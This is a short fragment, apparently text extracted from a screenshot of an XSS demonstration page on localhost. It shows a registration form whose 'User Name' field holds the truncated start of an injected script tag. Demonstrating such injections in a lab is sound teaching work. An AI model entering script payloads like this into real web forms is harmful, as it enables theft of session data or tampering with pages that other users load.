 localhost/xss/index_attack.html
User Name <script> var body = docu
First Name pallavi
Last Name deshmane
Register